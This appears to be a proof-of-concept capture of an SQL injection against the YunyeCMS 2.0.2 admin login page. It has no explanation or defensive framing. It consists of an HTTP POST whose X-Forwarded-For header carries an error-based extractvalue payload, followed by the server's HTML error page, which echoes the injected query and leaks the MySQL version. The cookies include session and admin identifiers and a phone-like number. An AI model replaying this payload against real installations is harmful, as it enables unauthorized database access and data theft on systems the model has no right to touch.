 POST /yunyecms2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For:127.0.0.1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))#
Content-Length: 53
Origin: http://192.168.0.112
Connection: close
Referer: http://192.168.0.112/yunyecms2.0.2/admin.php?c=login&usv_blo4=kmuwEFIJR0
Cookie: PHPSESSID=8n1khtu96ub7j20bnf9d0bncu9;
YUNYECMS_userid=YmM0OWM5ZWY1ODk5ZGRkNzM0T1E9PThkN2U3OTk1OWI0NDJhMjVkMTRl
ZTM4NmZkMjgzNjk5MzRh; YUNYECMS_username=cc; YUNYECMS_groupid=1;
YUNYECMS_mobile=15064812929; YUNYECMS_loginrnd=bcinqyACDIMPQWYZ;
YUNYECMS_logintruetime=1582705764; YUNYECMS_logintime=1582705764;
YUNYECMSADM_admusername=admin; YUNYECMSADM_admuserid=1;
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM
`yunyecms_adminloginfail` where ip='127.0.0.1' and extractvalue(1,concat(0x7e,(select
@@version),0x7e))#' and failtimes>=60 and lastlogintime>1582763457 limit 1</h4>
<b>MySQL Error: </b>XPATH syntax error: '~5.5.53~'<br><b>MySQL Errno:
</b>1105<br><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class='fa
fa-life-ring'></i> Need Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
<!-- /.col -->
</div>